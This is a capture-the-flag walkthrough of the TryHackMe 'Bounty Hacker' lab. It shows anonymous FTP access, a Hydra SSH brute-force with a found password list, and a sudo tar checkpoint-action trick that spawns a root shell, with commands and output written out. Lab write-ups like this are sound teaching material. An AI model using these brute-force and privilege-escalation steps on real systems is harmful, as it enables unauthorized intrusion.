Introduction
Bounty Hacker is a free room on TryHackMe. The objective is to compromise the target and retrieve both the user and root flags.
Let's dive into the challenge!
Reconnaissance
After adding the machine IP to /etc/hosts, I ran an NMAP scan:
$ nmap -A bounty.thm PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 3.0.3 | ftp-anon: Anonymous FTP login allowed (FTP code 230) | -rw-rw-r-- 1 ftp ftp 418 Jun 07 2020 locks.txt |_-rw-rw-r-- 1 ftp ftp 68 Jun 07 2020 task.txt 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
FTP on port 21 allows anonymous login and exposes two files: locks.txt and task.txt.
Connecting anonymously to FTP and downloading the files:
$ ftp bounty.thm Name (bounty.thm:dawnl3ss): Anonymous 230 Login successful. ftp> ls -la -rw-rw-r-- 1 ftp ftp 418 Jun 07 2020 locks.txt -rw-rw-r-- 1 ftp ftp 68 Jun 07 2020 task.txt ftp> get locks.txt 226 Transfer complete. 418 bytes received. ftp> get task.txt 226 Transfer complete. 68 bytes received.
$ cat task.txt 1.) Protect Vicious. 2.) Plan for Red Eye pickup on the moon. -lin
The task list was written by lin - a potential username. locks.txt contains a list of strings that look like passwords, perfect for a bruteforce attack.
Getting a Shell
With the username lin and locks.txt as a wordlist, I bruteforced SSH using Hydra:
$ hydra -l lin -P locks.txt ssh://bounty.thm Hydra v9.1 starting at 2023-05-31 14:06:49 [DATA] max 16 tasks per 1 server, 26 login tries [22][ssh] host: bounty.thm login: lin password: [REDACTED] 1 of 1 target successfully completed, 1 valid password found
SSH credentials found: lin:[REDACTED]
$ ssh lin@bounty.thm lin@bounty.thm's password: Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-101-generic x86_64) lin@bountyhacker:~/Desktop$ lin@bountyhacker:~/Desktop$ cat /home/lin/Desktop/user.txt THM{REDACTED}
User flag captured! Now let's escalate to root.
Privilege Escalation
Checking sudo permissions for lin:
lin@bountyhacker:~/Desktop$ sudo -l User lin may run the following commands on bountyhacker: (root) /bin/tar
tar can be abused with sudo to spawn a root shell via GTFOBins checkpoint actions.

lin@bountyhacker:~/Desktop$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh tar: Removing leading '/' from member names # whoami root # cat /root/root.txt THM{REDACTED}
Root flag captured! Box fully pwned via anonymous FTP -> Hydra SSH bruteforce -> tar GTFOBins. 💀